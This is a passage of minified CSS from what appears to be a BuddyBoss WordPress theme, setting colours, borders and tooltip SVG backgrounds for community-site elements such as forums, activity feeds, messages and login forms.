p.success,div.bp-cover-image-status p.success,.bs-bp-container-reg .buddypress-wrap #pass-strength-result.strong {border-color:#1CD991;}.error,.req,.bb-input-poll .close-link,.tab-container-inner .v-select .dropdown-toggle .clear:hover,#buddypress .custom-homepage-info.info button,#moderation-list td.moderation-block-member .description { color:#EF3E46;}#moderation-list td.moderation-block-member .description {border-color:#EF3E46;}.bg-error,.message.error,.buddypress-wrap .activity-comments .bp-feedback.error,#buddypress #bp-delete-avatar,#buddypress #bp-delete-cover-image,.bs-bp-container-reg #buddypress #signup-form.standard-form div.error,.bs-bp-container-reg .buddypress-wrap #pass-strength-result.short,div#message.error,.login.bb-login #pass-strength-result.short,.login.bb-login #pass-strength-result.bad { background-color:#EF3E46;}.bs-bp-container-reg .buddypress-wrap #pass-strength-result.short,div#message.error,input.error:focus,textarea.error:focus,select.error:focus,.login.bb-login #pass-strength-result.short,.login.bb-login #pass-strength-result.bad {border-color:#EF3E46;}input.error,textarea.error,select.error,.bbp-mfp-zoom-in .bbp-the-content-wrapper div.mce-panel.error,#bbpress-forums .bb-modal.bbp-reply-form .wp-editor-container div.mce-panel.error {background-color:rgba( 239,62,70,0.1 );}input.error,textarea.error,select.error {border-color:rgba( 239,62,70,0.15 );}.warning,.item-header-wrap span.group-visibility.hidden:before {color:#ffd300;}.bg-warning,.message.warning {background-color:#ffd300;}.focus,#sitewide-notice button {color:#000000;}.bg-focus,.message.focus,#sitewide-notice #message {background-color:#000000;}a,.notification-header .mark-read-all,.notification-footer .delete-all {color:#000000;}a:hover,.activity-post-avatar:hover,.notification-header .mark-read-all:hover,.notification-footer .delete-all:hover,div.profile_completion_wrap ul.pc_detailed_progress li.incomplete span.section_name a:hover,.bb-document-theater .bb-media-section.bb-media-no-preview .img-section a.download-button:hover,.bb-document-theater .bb-media-section .img-section img > .download-button:hover,.bb-forums .bb-forums__list .bb-forums__item .item-meta .bs-replied > a:hover,.bb-forums .bb-forums__list .bb-forums__item .item-title > a:hover,#buddypress .users-header .gamipress-buddypress-achievements .gamipress-buddypress-achievement-title:hover,#buddypress .users-header .gamipress-buddypress-ranks .gamipress-buddypress-rank-title:hover,.notification-header .mark-read-all:hover {color:#ffff00;}#send-private-message.generic-button a:before,a.subscription-toggle,.button.outline,input[type=button].outline,input[type=submit].outline,.button.outline:hover,.button.outline:focus,.toggle-password,.toggle-password:hover,input[type=button].outline:hover,input[type=submit].outline:hover,.bs-card-forum-details h3 a:hover,#message-threads .bp-message-link:hover .thread-to,span.triangle-play-icon,div.profile_completion_wrap ul.pc_detailed_progress li.incomplete span.section_name a,.bb-document-theater .bb-media-section.bb-media-no-preview .img-section a.download-button,.bb-document-theater .bb-media-section .img-section img > .download-button,div.profile_completion_wrap ul.pc_detailed_progress li.incomplete span.section_name a {color:#000000;}.bb-shared-screen svg g {stroke:#000000;}.bs-styled-checkbox:checked + label:before,.bs-styled-radio:checked + label:after,.bs-styled-radio:checked + .bb-radio-label:after,.group-messages.private-message #group-messages-container .group-messages-members-listing .all-members .group-message-member-li.selected .invite-button .icons:before {background:#000000;}.bs-styled-checkbox:checked + label:before,span.triangle-play-icon,.bs-styled-checkbox:checked + label:before {border-color:#000000;}input[type="submit"],.button, input[type=button],.bb-radio .bb-radio-help:after {background-color:#000000;}.toggle-sap-widgets:hover .cls-1 {fill:#000000;}.bb-cover-photo,.bb-cover-photo .progress {background:#607387;}input[type="submit"],a.subscription-toggle,.button.outline,input[type=button].outline,input[type=submit].outline,.button.outline:hover,.button.outline:focus,input[type=button].outline:hover,input[type=submit].outline:hover {border-color:#000000;}.header-button.underlined {box-shadow:0 -1px 0 #000000 inset;}[data-balloon]:after,[data-bp-tooltip]:after {color:#000000;}[data-balloon]:after,[data-bp-tooltip]:after {background-color:rgba( 253,253,0,0.95 );}[data-balloon]:before,[data-bp-tooltip]:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 253,253,0,0.95 )%22%20transform%3D%22rotate(0)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-balloon][data-balloon-pos='right']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 253,253,0,0.95 )%22%20transform%3D%22rotate(90 6 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-balloon][data-balloon-pos='left']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 253,253,0,0.95 )%22%20transform%3D%22rotate(-90 18 18)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-balloon][data-balloon-pos='down']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 253,253,0,0.95 )%22%20transform%3D%22rotate(180 18 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}#header-search form,.site-header {background-color:#ffffff;}.primary-menu > li > a,.primary-menu > li > a > i,.site-header #header-aside i,.bb-header-buttons a.button.outline,.primary-menu > .menu-item-has-children:not(.hideshow):after,.site-header .hideshow .more-button > i,.site-header i, .site-header .notification-dropdown i, .site-header .header-search-wrap i,.user-wrap.menu-item-has-children #header-my-account-menu a {color:#0a0909;}.primary-menu > li > a:hover,.primary-menu > li > a:focus,.primary-menu > li > a:hover > i,.primary-menu a:hover > i,.primary-menu a:focus > i,a.user-link:hover,.site-header #header-aside a.user-link:hover i,.bb-header-buttons a.button.outline:hover {color:#333333;}.primary-menu > .current-menu-parent > a,.primary-menu > .current-menu-ancestor > a,.primary-menu > .current-menu-item > a,.primary-menu .current_page_item > a,.primary-menu > .current-menu-parent > a:hover,.primary-menu > .current-menu-ancestor > a:hover,.primary-menu > .current-menu-item > a:hover,.primary-menu .current_page_item > a:hover,.primary-menu .current-menu-item > a > i,.primary-menu .current-menu-item > a:hover > i,.site-header .sub-menu .current-menu-parent > a,.site-header .sub-menu .current-menu-ancestor > a {color:#000000;}.site-header .sub-menu a:hover,.site-header .sub-menu a:hover > i,.site-header .sub-menu .current-menu-parent > a,.site-header .sub-menu .current-menu-ancestor > a,.site-header .sub-menu .current-menu-item > a,.site-header .sub-menu .current-menu-item > a > i,.bp-messages-content .actions .message_actions .message_action__list li a:hover,.user-wrap.menu-item-has-children #header-my-account-menu a:hover,.user-wrap.menu-item-has-children #header-my-account-menu a:hover > i {color:#333333;}.buddypanel,.panel-head,.bb-mobile-panel-inner,.buddypanel .site-branding {background:#ffffff;}.side-panel-menu a,.side-panel-menu .current-menu-item > i,.buddypanel .bb-toggle-panel,.site-header .bb-toggle-panel,.side-panel-menu i,.bb-mobile-panel-header .user-name,.side-panel-menu .current-menu-item .sub-menu a,.side-panel-menu .current-menu-item .sub-menu i,.bb-mobile-panel-inner .bb-primary-menu a,.site-header .bb-mobile-panel-inner .sub-menu a {color:#000000;}.side-panel-menu a:hover,.buddypanel .bb-toggle-panel:hover,.side-panel-menu a:hover i,.side-panel-menu .current-menu-item .sub-menu a:hover,.side-panel-menu .current-menu-item .sub-menu a:hover i,.bb-mobile-panel-inner .bb-primary-menu a:hover,.site-header .bb-mobile-panel-inner .sub-menu a:hover {color:#000000;}.side-panel-menu .current-menu-item > a,.side-panel-menu .current-menu-item > a > i,.side-panel-menu .current-menu-item > a:hover,.side-panel-menu .current-menu-item > a:hover > i,.side-panel-menu .current-menu-parent > a,.side-panel-menu .current-menu-parent > a > i,.side-panel-menu .current-menu-parent > a:hover,.side-panel-menu .current-menu-parent > a:hover > i,.bb-mobile-panel-inner .bb-primary-menu .current-menu-item > a,.bb-mobile-panel-inner .bb-primary-menu .current_page_item > a {color:#000000;}.widget ul a,.post-date a,.top-meta a,.top-meta .like-count,.bs-dropdown-wrap .bs-dropdown a,.bb-follow-links a {color:#000000;}.widget ul a:hover,.post-date a:hover,.top-meta a:hover,.top-meta .like-count:hover,.bs-dropdown-wrap .bs-dropdown a:hover,.bb-follow-links a:hover {color:#333333;}.bb-footer .widget ul li a,.bb-footer li a,.bb-footer .widget_nav_menu .sub-menu a {color:#939597;}.bb-footer .widget ul li a:hover,.bb-footer li a:hover,.bb-footer .widget_nav_menu .sub-menu a:hover,.bb-footer .footer-menu li a:hover,.bb-footer .footer-socials li a:hover {color:#007CFF;}.bb-footer .widget ul li.current-menu-item a,.bb-footer .widget ul li.current-menu-item a:hover,.bb-footer li.current-menu-item a,.bb-footer li.current-menu-item a:hover {color:#007CFF;}.entry-header .entry-title a,a.user-link,.post-author,.comment-respond .vcard a,.sub-menu span.user-name,.widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a,.list-title a,.activity-header a,.widget.bp-latest-activities a,#whats-new-form .username,.bb-recent-posts h4 a.bb-title,.widget .item-list .item-title a,.comment-respond .comment-author,.bb-activity-media-wrap .bb-activity-media-elem.document-activity .document-description-wrap .document-detail-wrap {color:#000000;}.entry-header .entry-title a:hover,.post-author:hover,.comment-respond .vcard a:hover,.widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover,.list-title a:hover,.activity-header a:hover,.widget.bp-latest-activities a:hover,#whats-new-form .username:hover,.bb-recent-posts h4 a.bb-title:hover,.widget .item-list .item-title a:hover,.comment-respond .comment-author:hover,.bb-activity-media-wrap .bb-activity-media-elem.document-activity .document-action-wrap > a:hover,.bb-activity-media-wrap .bb-activity-media-elem.document-activity .document-action-wrap > a:hover i,.bb-activity-media-wrap .bb-activity-media-elem.document-activity.code-full-view .document-action-wrap .document-action_collapse i,.search-document-list .media-folder_items .media-folder_details__bottom .media-folder_author a:hover,#media-folder-document-data-table .media-folder_items .media-folder_details__bottom .media-folder_author a:hover,.search-document-list .media-folder_items .media-folder_group a:hover,.search-media-list .media-album_modified .media-album_details__bottom .media-album_author a:hover,.search-media-list .media-album_group_name a:hover,.search-document-list .media-folder_items .media-folder_details .media-folder_name:hover,#media-folder-document-data-table .media-folder_items .media-folder_details .media-folder_name:hover,#media-stream.document-parent.group-column #media-folder-document-data-table .media-folder_items .media-folder_group a:hover,.search-media-list .media-album_details .media-album_name:hover,.bb-document-theater .bb-media-section.bb-media-no-preview .img-section a.download-button,.search-results .bp-list li .item-meta a:hover,#bbpress-forums#bbpress-forums .bs-forums-items.list-view .bs-dropdown-wrap .bs-dropdown-wrap-inner > a:hover > i,#bbpress-forums#bbpress-forums .bs-forums-items.list-view .bs-dropdown-wrap .bs-dropdown-wrap-inner > a:hover > span { color:#333333;}body,input, textarea, select,.forgetme:hover,.joinbutton:hover,.siginbutton:hover,.post-grid .entry-content,.comment-text,.bb-message-box .message-content,#bs-message-threads p.thread-subject,.bb-document-theater .bb-media-section h3,.widget.widget_display_stats dt,blockquote,.bb-profile-meta span span,body.register .registration-popup.bb-modal {color:#000000;}.post-grid .entry-content,.post-author-details .author-desc,.show-support p,#bs-message-threads .thread-info p.thread-excerpt,#cover-image-container,.bs-timestamp,#message-threads li .thread-content .excerpt,.widget .widget-title .widget-num-count,.activity-list .activity-item .activity-content .activity-header,.widget.bp-latest-activities .activity-update,.activity-list .activity-item .activity-content .comment-header,.acomment-meta .activity-time-since,.widget_post_author .author-desc-wrap,.widget_bp_core_members_widget #members-list .member_last_visit,.widget.buddypress span.activity,span.bb-pages .bb-total,.normal span:not(.bs-output),.bb-field-counter span:not(.bs-output),.profile-single-meta,ul.bb-profile-fields .bb-label,.bs-item-list.list-view .item-meta,h4.bb-active-order,.bb-secondary-list-tabs h4,.bs-item-list-inner .item-meta,.activity-date,.notification-content,tfoot th,tfoot td,.error-404 .desc,.sub-menu .user-mention,.bb-footer,table caption {color:#111111;}h1, h2, h3, h4, h5, h6,.entry-title,.widget-title,.show-support h6,label {color:#000000;}.site-title, .site-title a {color:#000000;}body,body #main-wrap,.formatted-content {background-color:#FAFBFD;}.bb_processing_overlay {background-color:rgba( 250,251,253,0.8 );}.widget,.post-inner-wrap,.comment-respond {background:#FFFFFF;}.bs-item-list.list-view .bs-item-wrap {background-color:#FFFFFF;}.widget,.post-inner-wrap,.comment-respond,.bs-item-list.list-view .bs-item-wrap,.post-author-details,.widget.widget_bp_profile_completion_widget .profile_completion_wrap .pc_detailed_progress_wrap .single_section_wrap {border-color:#E7E9EC;}.bs-item-list.list-view .bs-item-wrap:not(.no-hover-effect):hover {border-left-color:#FFFFFF;border-right-color:#FFFFFF;border-bottom-color:#FFFFFF;}@media screen and (max-width:1024px) and (min-width:768px) {.side-panel {background-color:#FAFBFD;}}.os-loader,.medium-editor-insert-plugin .medium-insert-buttons .medium-insert-buttons-addons li,.sap-publish-popup,.posts-stream,.posts-stream .inner,.sl-count:after,.sl-count:before,.sl-icon:after,.sl-icon:before,.main-navigation li ul ul,.main-navigation li ul,.header-account-login .pop .bp_components .menupop:not(#wp-admin-bar-my-account) > .ab-sub-wrapper,.header-account-login .pop .links li > .sub-menu,.header-account-login .pop .bp_components .menupop:not(#wp-admin-bar-my-account) > .ab-sub-wrapper:before,.header-account-login .pop .links li > .sub-menu:before,.header-notifications .pop,.header-account-login .pop,#whats-new-header:after,a.to-top,.bbp-forum-data:before {background-color:#FAFBFD;}.footer-widget-area {background-color:#ffffff;}.footer-bottom {background-color:#ffffff;}.login:not(.login-action-lostpassword) .message:not(.reset-pass),.login.login-action-lostpassword .message > .message,.buddypress-wrap .bp-feedback.help .bp-icon,.buddypress-wrap .bp-feedback.info .bp-icon,.widget-error .bp-feedback.help .bp-icon,.widget-error .bp-feedback.info .bp-icon {background-color:#000000;} .buddypress-wrap .bp-feedback.loading .bp-icon,.widget-error .bp-feedback.loading .bp-icon {background-color:#f7ba45;}.buddypress-wrap .bp-feedback.success .bp-icon,.widget-error .bp-feedback.success .bp-icon,.bp-feedback.success .bp-icon,.bp-feedback.updated .bp-icon {background-color:#1CD991;}#item-header.groups-header .bp-feedback.bp-feedback.success .bp-icon {color:#1CD991;}.buddypress-wrap .bp-feedback.error .bp-icon,.widget-error .bp-feedback.error .bp-icon,.bp-feedback.error .bp-icon,.bp-feedback.warning .bp-icon,.buddypress-wrap .bp-feedback.warning .bp-icon,.widget-error .bp-feedback.warning .bp-icon,.login #login_error {background-color:#EF3E46;}#item-header.groups-header .bp-feedback.bp-feedback.error .bp-icon {color:#EF3E46;}.login #login_error {border-left-color:#EF3E46;}span.count,.notification-wrap span.count {background-color:#000000;}a.bbp-topic-reply-link, a.subscription-toggle,#buddypress .action .button,button, .button, input[type=button], input[type=submit], .buddypress .buddypress-wrap .comment-reply-link, .buddypress .buddypress-wrap .generic-button a, .buddypress .buddypress-wrap a.bp-title-button, .buddypress .buddypress-wrap a.button, .buddypress .buddypress-wrap button, .buddypress .buddypress-wrap input[type=button], .buddypress .buddypress-wrap input[type=reset], .buddypress .buddypress-wrap input[type=submit], .buddypress .buddypress-wrap ul.button-nav:not(.button-tabs) li a,button.small, .button.small, input[type=button].small, input[type=submit].small, .buddypress .buddypress-wrap .comment-reply-link.small, .buddypress .buddypress-wrap .generic-button a.small, .buddypress .buddypress-wrap a.bp-title-button.small, .buddypress .buddypress-wrap a.button.small, .buddypress .buddypress-wrap button.small, .buddypress .buddypress-wrap input[type=button].small, .buddypress .buddypress-wrap input[type=reset].small, .buddypress .buddypress-wrap input[type=submit].small, .buddypress .buddypress-wrap ul.button-nav:not(.button-tabs) li a.small,#buddypress .comment-reply-link, #buddypress .generic-button a, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type=button], #buddypress input[type=reset], #buddypress input[type=submit], #buddypress ul.button-nav li a, a.bp-title-button,#buddypress .comment-reply-link.small, #buddypress .generic-button a.small, #buddypress .standard-form button.small, #buddypress a.button.small, #buddypress input[type=button].small, #buddypress input[type=reset].small, #buddypress input[type=submit].small, #buddypress ul.button-nav li a.small, a.bp-title-button.small {border-radius:100px;}.no-results.not-found .search-form .search-submit {border-radius:0 100px 100px 0;}</style>
            <style id="buddyboss_theme-bp-style">
                #send-private-message.generic-button a:before,#buddypress #members-list .members-meta.action > .generic-button:last-child a,#buddypress #members-list .members-meta.action > .generic-button:last-child button,body #buddypress .bp-list .action .generic-button a,body #buddypress .bp-list .action .generic-button button,#buddypress .action .button.outline,#buddypress a.button.outline,#buddypress a.button.outline:hover,#buddypress input#bp_invites_reset,#buddypress .activity-list .action.activity-meta .button:hover,#buddypress .activity-list .action.activity-meta .button:hover span,#groups-list.bp-list.grid.bb-cover-enabled .item-avatar .generic-button .group-button,#buddypress .only-grid-view .follow-button .follow-button,.groups-header #item-header-content .generic-button .group-button,.mepr-price-menu.custom .mepr-price-box-benefits-item:before,.groups-header #item-header-content .generic-button .group-button:hover,.groups.group-admin #buddypress.buddypress-wrap.bp-single-vert-nav #item-body .bp-navs.group-subnav .selected a,#message-threads li.unread .thread-to:before,.messages-wrapper #compose-personal-li a,.media-privacy .selected,.activity-privacy .selected,.bp-search-results-wrap .view-all-link,.bp-search-results-wrap .view-all-link:hover,.bp-search-results-wrap .view-all-link:focus,.search-results .pagination-links a,#buddypress .generic-button a.outline,#buddypress .activity-lists .action.bp-generic-meta .button,#buddypress .activity-list .action.bp-generic-meta .button,#bbpress-forums .activity-list .action.bp-generic-meta .button,.recording-preview-img:hover span.triangle-play-icon,.activity-list .activity-item .bp-generic-meta.action .unfav:before,.activity-list .activity-item .bp-generic-meta.action .open-close-activity:before,.activity-list .activity-item .bp-generic-meta.action .buddyboss_edit_activity:before,.activity-list .activity-item .bp-generic-meta.action .buddyboss_edit_activity_cancel:before,.bb-activity-media-wrap .bb-activity-media-elem.document-activity .document-action-wrap .document-action_list ul li a:hover,#media-folder-document-data-table .media-folder_items .media-folder_actions .media-folder_action__list ul li a:hover,#bp-media-single-folder .bp-media-header-wrap .media-folder_items .media-folder_action__list ul li a:hover,#media-stream.media .bb-photo-thumb .media-action-wrap .media-action_list ul li a:hover,.bb-activity-media-wrap .bb-activity-media-elem.media-activity .media-action-wrap .media-action_list ul li a:hover,#buddypress .follow-button button.outline,#buddypress .follow-button button.outline:hover,#buddypress .follow-button button.outline:focus,#buddypress .standard-form button.outline,#buddypress .standard-form button.outline:hover {color:#000000;}#bbpress-forums#bbpress-forums .bs-forums-items.list-view .bs-dropdown-wrap .bs-dropdown-wrap-inner .bs-dropdown .bbp-admin-links a:hover {color:#000000;}#buddypress .activity-lists .action.bp-generic-meta .button:hover,#buddypress .activity-list .action.bp-generic-meta .button:hover,#bbpress-forums .activity-list .action.bp-generic-meta .button:hover,#buddypress .activity-lists .action.bp-generic-meta .button:hover span,#buddypress .activity-list .action.bp-generic-meta .button:hover span,#bbpress-forums .activity-list .action.bp-generic-meta .button:hover span,.activity-list .activity-item .bp-generic-meta.action .unfav:hover:before,#buddypress .only-grid-view .follow-button .follow-button:hover,#groups-list.bp-list.grid.bb-cover-enabled .item-avatar .generic-button .group-button:hover,#certificate_list .bb-certificate-download a:hover,.bp-search-results-wrap .view-all-link:hover,.bp-search-results-wrap .view-all-link:hover:after,.activity-list .activity-item .bp-generic-meta.action .open-close-activity:hover:before,.activity-list .activity-item .bp-generic-meta.action .buddyboss_edit_activity:hover:before,.activity-list .activity-item .bp-generic-meta.action .buddyboss_edit_activity_cancel:hover:before {color:#ffff00;}#buddypress #members-list .members-meta.action > .generic-button:last-child a,#buddypress #members-list .members-meta.action > .generic-button:last-child button,body #buddypress .bp-list .action .generic-button a,body #buddypress .bp-list .action .generic-button button,.buddypress .buddypress-wrap button,.buddypress .buddypress-wrap button:hover,.buddypress .buddypress-wrap button:focus,#buddypress .follow-button button,#buddypress .follow-button button:hover,#buddypress .follow-button button:focus,#buddypress .follow-button button.outline,#buddypress .follow-button button.outline:hover,#buddypress .follow-button button.outline:focus,#buddypress .action .button,#buddypress .action .button.outline,#buddypress a.button.outline,#buddypress a.button.outline:hover,#buddypress input#bp_invites_reset,input:checked+.bb-time-meridian,.groups .bp-single-vert-nav #item-body #subnav .subnav .current a,.groups.group-admin #buddypress.buddypress-wrap.bp-single-vert-nav #item-body .bp-navs.group-subnav .selected a,.groups-header #item-header-content .generic-button .group-button:hover,.groups.group-admin #buddypress.buddypress-wrap.bp-single-vert-nav #item-body .bp-navs.group-subnav .selected a,.group-invites .bp-dir-hori-nav:not(.bp-vertical-navs) #item-body #group-invites-container .subnav li.selected,#buddypress .generic-button a.outline,#buddypress .standard-form button.outline,#buddypress .standard-form button.outline:hover {border-color:#000000;}#buddypress .action .button {background:#000000;}#buddypress form#whats-new-form #whats-new-submit input[type="submit"],#buddypress #group-settings-form input[type="submit"],#buddypress .standard-form div.submit input,#buddypress input[type=button],#buddypress .comment-reply-link,#buddypress .generic-button a,#buddypress .standard-form button,#buddypress a.button,#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress input[type="submit"],#buddypress ul.button-nav li a,a.bp-title-button,.buddypress .buddypress-wrap button,.buddypress .buddypress-wrap button:hover,.buddypress .buddypress-wrap button:focus,#buddypress .follow-button button,#buddypress .follow-button button:hover,#buddypress .follow-button button:focus,.mepr-price-menu.custom .mepr-price-box-button a,body #buddypress .bp-list .action .generic-button .leave-group,body #buddypress a.export-csv,input:checked+.bb-time-meridian,input:checked+.bb-toggle-slider,.bb-groups-messages-left-inner input:checked + .bp-group-message-slider,.widget_bp_core_login_widget.buddypress #bp-login-widget-form #bp-login-widget-submit.bp-login-btn-active,#item-body #group-invites-container .bp-invites-content #send-invites-editor #bp-send-invites-form .action button#bp-invites-send,#message-threads li.unread .thread-date time:after,.buddypress-wrap .bp-subnavs ul #bp-zoom-switch-type .bb-toggle-switch .bb-toggle-slider {background-color:#000000;}.bp-navs ul li a,nav#object-nav a,#buddypress .bp-navs.bb-bp-tab-nav a,.widget.buddypress div.item-options a,body #buddypress .bp-list.members-list .action .generic-button button,body #buddypress .bp-list.members-list .action .generic-button a,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav a,#item-body #group-invites-container .bp-navs.group-subnav a,#buddypress .profile.edit .button-nav a,.groups.group-create .buddypress-wrap .group-create-buttons li a,#page #buddypress #item-body .bp-profile-wrapper #subnav a,#buddypress .bp-settings-container .bp-navs a,#message-threads li .thread-content .thread-subject a,#message-threads li.unread .thread-subject .subject,.avatar-crop-management #avatar-crop-actions a.avatar-crop-cancel,.widget.activity_update .activity-update .activity-time-since,#media-folder-document-data-table .media-folder_items .media-folder_actions .media-folder_action__anchor {color:#000000;}.social-networks-wrap svg path {fill:#000000;}.bb-groups-messages-left-inner .input:focus + .bp-group-message-slider {box-shadow:0 0 1px #000000;}.bp-navs ul li a:hover,nav#object-nav a:hover,.buddypress-wrap .bp-navs li:not(.current) a:hover,.buddypress-wrap .bp-navs li:not(.selected) a:hover,#buddypress .bp-navs.bb-bp-tab-nav a:hover,.widget.buddypress div.item-options a:hover,.elementor-widget-wrap div.item-options a:hover,body #buddypress .bp-list.members-list .action .generic-button button:hover,body #buddypress .bp-list.members-list .action .generic-button a:hover,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav a:hover,#item-body #group-invites-container .bp-navs.group-subnav a:hover,#buddypress .profile.edit .button-nav a:hover,#buddypress .bp-search-results-wrapper .bp-navs a:hover,.groups.group-create .buddypress-wrap .group-create-buttons li a:hover,#page #buddypress #item-body .bp-profile-wrapper #subnav a:hover,#buddypress .bp-settings-container .bp-navs a:hover,#message-threads li .thread-content .thread-subject a:hover,#message-threads li.unread .thread-subject .subject:hover,.avatar-crop-management #avatar-crop-actions a.avatar-crop-cancel:hover,.widget.activity_update .activity-update .activity-time-since:hover {color:#333333;}.bb-single-album-header .document-breadcrumb li a:hover{color:#ffff00;}.buddypress-wrap .bp-subnavs li.current a,.buddypress-wrap .bp-subnavs li.selected a,#buddypress .bp-navs.bb-bp-tab-nav .current a,#buddypress .bp-navs.bb-bp-tab-nav .selected a,.buddypress-wrap .bp-subnavs li.current a:focus,.buddypress-wrap .bp-subnavs li.selected a:focus,#buddypress .bp-navs.bb-bp-tab-nav .current a:focus,#buddypress .bp-navs.bb-bp-tab-nav .selected a:focus,.buddypress-wrap .bp-subnavs li.current a:hover,.buddypress-wrap .bp-subnavs li.selected a:hover,#buddypress .bp-navs.bb-bp-tab-nav .current a:hover,#buddypress .bp-navs.bb-bp-tab-nav .selected a:hover,.widget.buddypress div.item-options .selected,.widget.buddypress div.item-options .selected:hover,.elementor-widget-wrap div.item-options .selected,.bp-navs ul li.selected a,nav#object-nav .selected > a,.bp-navs ul li.selected a:hover,nav#object-nav .selected > a:hover,#buddypress .bp-search-results-wrapper .bp-navs .current a,#buddypress .bp-search-results-wrapper .bp-navs .selected a,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav .current a,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav .selected a,#item-body #group-invites-container .bp-navs.group-subnav .current a,#item-body #group-invites-container .bp-navs.group-subnav .selected a,#buddypress .profile.edit .button-nav .current a,.groups.group-create .buddypress-wrap .group-create-buttons li.current a,#page #buddypress #item-body .bp-profile-wrapper #subnav .selected a,#buddypress .bp-settings-container .bp-navs .current a,#buddypress .bp-settings-container .bp-navs .selected a,.buddypress-wrap .bp-subnavs ul #bp-zoom-switch-type > a.zoom_active,#group-messages-container .bp-navs.group-subnav li.selected a {color:#333333;}.groups.group-create .buddypress-wrap .group-create-buttons li:not(:last-child) a:after {background-color:#000000;}.buddypress-wrap .bp-subnavs li.current a,.buddypress-wrap .bp-subnavs li.selected a,.widget.buddypress div.item-options .selected,.elementor-widget-wrap div.item-options .selected,.bp-navs ul li.selected a,nav#object-nav .selected > a,body.invites.has-sidebar #buddypress .bp-settings-container .bp-navs .selected a,#buddypress .profile.edit .button-nav .current a,#group-messages-container .bp-navs.group-subnav li.selected {border-bottom-color:#000000;}.buddypress-wrap .bp-navs li.current a .count,.buddypress-wrap .bp-navs li.dynamic.current a .count,.buddypress-wrap .bp-navs li.selected a .count,.buddypress_object_nav .bp-navs li.current a .count,.buddypress_object_nav .bp-navs li.selected a .count {background-color:#333333;}#buddypress .register-section .visibility-toggle-link,#buddypress .profile.edit .visibility-toggle-link,.widget.widget_bp_groups_widget .item-list .item-title a,.notification-content a,.groups.group-create .buddypress-wrap legend,.groups.group-create .buddypress-wrap label,.thread-to a,.messages-wrapper #inbox-personal-li a,.bp-messages-content #bp-message-thread-list .message-metadata .user-link,.widget.activity_update .activity-update p a:not(.activity-time-since),.bp-messages-content .thread-participants .participants-name a {color:#000000;}#buddypress .register-section .visibility-toggle-link:hover,#buddypress .profile.edit .visibility-toggle-link:hover,.widget.widget_bp_groups_widget .item-list .item-title a:hover,.notification-content a:hover,.thread-to a:hover,.messages-wrapper #inbox-personal-li a:hover,.bp-messages-content #bp-message-thread-list .message-metadata .user-link:hover,.widget.activity_update .activity-update p a:not(.activity-time-since):hover,.bp-messages-content .thread-participants .participants-name a:hover {color:#333333;}#header-cover-image,.bs-group-cover a:after {background-color:#607387;}.buddypress-wrap .bp-feedback,.bs-meta-bp_group_description,.meeting-item-table .meeting-item .meeting-item-col .meeting-link,.bb-profile-meta .bs-meta-bp_group_description span span,.profile-single-meta .bs-meta-bp_group_description span span,.profile-item-header .bs-meta-bp_group_description span span,#buddypress table.profile-fields tr td.data,.buddypress-wrap .bp-feedback,#buddypress .bb-bp-settings-content label,.groups.group-admin #buddypress #item-body #group-settings-form label,.group-description,#media-folder-document-data-table .media-folder_items .media-folder_details .media-folder_name,.bp-zoom-group-show-instructions .bb-group-zoom-settings-container .bb-field-wrap label {color:#000000;}.buddypress-wrap .bp-pagination,.ld-course-list-content .pagination,#buddypress span.activity,.activity-comments-items .activity-comment-text,#buddypress table.profile-fields tr td.label,#buddypress .bb-bp-settings-content .bp-help-text,#buddypress .bb-bp-settings-content .notification-settings th,#item-body #group-invites-container .bp-invites-content .item-meta .group-inviters li,.activity-list .activity-item .activity-content .activity-header,.widget.bp-latest-activities .activity-update,.activity-list .activity-item .activity-content .comment-header,.acomment-meta .activity-time-since,.widget_bp_core_members_widget #members-list .member_last_visit,.widget.buddypress span.activity,.bb-profile-meta,.bb-profile-card,.bb-profile-card .bb-field-description,.profile-single-meta,ul.bb-profile-fields .bb-label,.activity-item-header .item p,.activity-item-footer .like-count,.activity-item-footer .comment-count,.activity-comments-items .item-meta,.activity-date,.activity-list .activity-item .activity-header .time-since,.activity-list .activity-item .activity-header .activity-time-since:before,.bb-bp-messages-single #bp-message-thread-list .message-metadata time,.notification-content,.buddypress-wrap .current-visibility-level,.bb-sort-by-date,.bp-list li .item-meta,.bp-list li .meta,.groups.group-create .buddypress-wrap .group-create-buttons li span,.buddypress-wrap .item-list.groups-list 